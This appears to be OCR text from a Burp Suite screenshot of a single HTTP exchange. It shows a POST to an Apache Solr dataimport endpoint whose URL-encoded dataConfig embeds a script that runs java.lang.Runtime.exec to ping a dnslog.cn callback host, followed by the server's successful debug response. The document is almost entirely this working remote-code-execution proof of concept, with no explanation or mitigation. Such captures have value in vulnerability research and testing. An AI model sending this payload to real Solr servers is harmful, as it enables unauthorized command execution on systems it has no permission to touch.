 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http ?
Request
Raw Params Headers Hex
POST /solr/test/dataimport?_=1582117587113&indent=on&wt=json HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 686
Origin:
Connection: close
Referer:
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=test&
dataConfig=%3CdataConfig%3E%0A++%3CdataSource+type%3D%22URLDataSource
%22%2F%3E%0A++%3Cscript%3E%3C!%5BCDATA%5B%0A++++++++++function+p
oc()%7B+java.lang.Runtime.getRuntime().exec(%22ping+555.222.4ma0m9.dnslog.cn%2
2)%3B%0A++++++++++%7D%0A++%5D%5D%3E%3C%2Fscript%3E%0A++%3Cdoc
ument%3E%0A++++%3Centity+name%3D%22stackoverflow%22%0A++++++++++++u
rl%3D%22https%3A%2F%2Fstackoverflow.com%2Ffeeds%2Ftag%2Fsolr%22%0A+++
+++++++++processor%3D%22XPathEntityProcessor%22%0A++++++++++++forEach
%3D%22%2Ffeed%22%0A++++++++++++transformer%3D%22script%3Apoc%22+%2
F%3E%0A++%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E&name=dataimport
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 505
{
"responseHeader":{
"status":0,
"QTime":20461},
"initArgs":[
"defaults",[
"config","db-data-config.xml"]],
"command":"full-import",
"mode":"debug",
"documents":[],
"verbose-output":[],
"status":"idle",
"importResponse":"",
"statusMessages":{
"Total Requests made to DataSource":"1",
"Total Rows Fetched":"0",
"Total Documents Processed":"0",
"Total Documents Skipped":"0",
"Full Dump Started":"2020-02-19 13:11:26",
"Time taken":"0:0:20.435"}}
? < + > Type a search term 0 matches
Done 604 bytes | 20,515 millis